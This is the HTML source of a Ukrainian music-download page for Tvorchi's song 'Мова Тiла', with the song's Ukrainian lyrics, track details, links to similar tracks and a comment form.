

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/14440-tvorchi-mova-tila.html
body_size: 9252
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Tvorchi - Мова Тiла в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Tvorchi - Мова Тiла в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Tvorchi - Мова Тiла">
<meta property="og:url" content="https://mp3ua.net/14440-tvorchi-mova-tila.html">
<meta name="news_keywords" content="Tvorchi">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; Tvorchi - Мова Тiла</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<img class="xfieldimage image" src="/uploads/posts/2022-07/1657283040_1656403733_tvorchi-mova-tila.jpg" alt="" />
			

		</div>

		<div class="fright fx-1">

			<h1><span>Tvorchi - Мова Тiла</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/Tvorchi/">Tvorchi</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 3 206 чел.</li>
				<li><span>Розмір:</span> 8.45 Mb</li>
				<li><span>Тривалість:</span> 03:34</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656403825_tvorchi-mova-tila_mp3world_net.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=16298" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 825</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні Tvorchi - Мова Тiла</div>
	<div class="full-text slice-this clearfix">

						Ми сам на сам<br>серед усіх разом,<br>світло<br> <br>поміж чужих<br>на глибині фрази,<br>стрімко<br> <br>не треба слів<br>та не тримай своє<br>тіло<br> <br>не розумів<br>зачарувала мене<br>ніжно<br> <br>давай зробим все<br>без порожніх слів<br>без пустих обіцянок<br>і без понтів<br> <br>зачекай... просто не спіши<br>зачекай... просто помовчи<br> <br>мова твого тіла вже давно розказала мені<br>все що так хотів<br>мова твого тіла вже давно розказала мені<br>і більше не треба слів!!!<br> <br>я добре знаю<br>лише з тобою<br>все відчуваю<br>коли з тобою<br>2x<br> <br>хочу розгадати всі твої секрети,<br>переплелись на стіні<br>наші силуети<br> <br>сам не розумів як тебе хотів<br>для мене загадка<br>легкість наших тіл<br>2х<br> <br>мова твого тіла вже давно розказала мені<br>все що так хотів<br>мова твого тіла вже давно розказала мені<br>і більше не треба слів!!!<br> <br>я добре знаю<br>лише з тобою<br>все відчуваю<br>коли з тобою<br>2х<br> <br>зачекай.....просто не спіши<br>зчекай......просто помовчи<br>2х<br> <br>мова твого тіла вже давно розказала мені<br>все що так хотів<br>мова твого тіла вже давно розказала мені<br>і більше не треба слів!!!

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Tvorchi - Мова Тiла</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 8.45 Mb. Слухати онлайн Tvorchi - Мова Тiла з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656513233_-gola_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14515-shozha-gola.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Схожа - Гола</div>
		<div class="play-right nowrap">03:07</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656397139_tvorchi-ne-tancyuyu_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14379-tvorchi-ne-tancyuyu.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Tvorchi - Не танцюю</div>
		<div class="play-right nowrap">03:04</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="14440" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2589)<span class="fa fa-folder-open"></span><span style="color: white"> +10</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (455)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (148)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (121)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17713-volodymyr-dantes-v-obymah-z-kf-vs-vdtnki-spokusi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991635_1768991679.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)</div>
		<div class="ps-name nowrap">02:39</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17710-dorofeeva-amp-elysees-505-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982704_1768982773.jpg" alt="Dorofeeva &amp; Elysees - 505 (Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dorofeeva &amp; Elysees - 505 (Remix)</div>
		<div class="ps-name nowrap">02:30</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17711-qano-hto-ya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982939_1768982934.jpg" alt="QANO - Хто я" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">QANO - Хто я</div>
		<div class="ps-name nowrap">02:13</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17737-rmuzon-ya-tak-shukav-na-tebe-shozhu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1769196554_1769196573.jpg" alt="RMuzon - Я так шукав на тебе схожу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">RMuzon - Я так шукав на тебе схожу</div>
		<div class="ps-name nowrap">03:27</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17706-asafatov-vse-po-kayfu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982074_1768982018.jpg" alt="АСАФАТОV - Все по кайфу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">АСАФАТОV - Все по кайфу</div>
		<div class="ps-name nowrap">03:33</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17708-domiy-amp-baryk-vyni-bid0nci0n-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982550_1768982498.jpg" alt="Domiy &amp; Baryk - Війни (Bid0nci0n Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy &amp; Baryk - Війни (Bid0nci0n Remix)</div>
		<div class="ps-name nowrap">02:56</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17714-oleg-kenzov-vs-dvchata-yak-dvchata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991944_1768992023.jpg" alt="Олег Кензов - Всі дівчата як дівчата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Олег Кензов - Всі дівчата як дівчата</div>
		<div class="ps-name nowrap">03:44</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17715-iryna-fedyshyn-lishe-u-nas-na-ukrayin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768992500_vsvs.jpg" alt="Iryna Fedyshyn - Лише у нас на Україні" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Iryna Fedyshyn - Лише у нас на Україні</div>
		<div class="ps-name nowrap">03:52</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17705-kazka-vse-po-kolu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981811_1768981855.jpg" alt="KAZKA - Все по колу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">KAZKA - Все по колу</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17707-shugar-amp-nastya-borsch-onlfans.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982158_1768982140.jpg" alt="Шугар &amp; Настя Борщ - Онліфанс" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Шугар &amp; Настя Борщ - Онліфанс</div>
		<div class="ps-name nowrap">03:06</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 33">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 39">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 42">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Melovin/" title="Найдено публикаций: 22">Melovin</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tayanna/" title="Найдено публикаций: 22">Tayanna</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volodymyr+Dantes/" title="Найдено публикаций: 22">Volodymyr Dantes</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 35">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e27f219123702f8e230209d6d06265df7aacb9d2';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
